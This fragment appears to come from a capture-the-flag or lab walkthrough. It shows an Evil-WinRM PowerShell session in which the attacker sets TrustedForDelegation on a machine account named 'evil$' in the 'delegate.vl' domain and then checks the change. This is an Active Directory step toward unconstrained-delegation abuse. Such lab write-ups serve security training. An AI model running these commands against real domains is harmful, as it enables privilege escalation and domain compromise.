 *Evil-WinRM* PS C:\Users\N.Thompson\Documents> Set-ADAccountControl -Identity evil$ -TrustedForDelegation $true -WhatIf
What if: Performing the operation "Set" on target "CN=evil,CN=Computers,DC=delegate,DC=vl".
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Set-ADAccountControl -Identity evil$ -TrustedForDelegation $true
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Get-ADComputer -Identity evil$ -Properties TrustedForDelegation
DistinguishedName    : CN=evil,CN=Computers,DC=delegate,DC=vl
DNSHostName          :
Enabled              : True
Name                 : evil
ObjectClass          : computer
ObjectGUID           : 86b3bf86-c970-4ac6-9958-cfb42406a568
SamAccountName       : evil$
SID                  : S-1-5-21-1484473093-3449528695-2030935120-4601
TrustedForDelegation : True
UserPrincipalName    :